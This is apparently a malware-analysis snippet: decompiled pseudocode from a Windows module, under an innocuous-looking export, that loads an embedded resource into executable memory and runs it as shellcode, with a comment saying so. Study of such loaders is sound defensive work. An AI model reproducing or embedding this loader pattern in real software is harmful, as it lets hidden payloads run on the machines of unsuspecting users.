 118 LABEL_27:
119   v13 = hModule;
120   if ( hModule )
121   {
122     v14 = FindResourceW(hModule, (LPCWSTR)0x65, L"asdklfjghedjihasio");
123     v15 = v14;
124     if ( v14 )
125     {
126       v16 = LoadResource(v13, v14);
127       if ( v16 )
128       {
129         v17 = LockResource(v16);
130         if ( v17 )
131         {
132           v18 = SizeofResource(v13, v15);
133           v19 = v18;
134           if ( v18 )
135           {
136             v20 = (void (*)(void))VirtualAlloc(0, v18 + 1, 0x1000u, 0x40u);
137             v21 = v20;
138             if ( v20 )
139             {
140               memmove(v20, v17, v19);
141               *((_BYTE *)v21 + v19) = -61;
142               v21();                            // shellcode
143             }
144           }
145         }
146       }
147     }
000009E8 ?_force_link_krpt@@YGXXZ:142 (100015E8)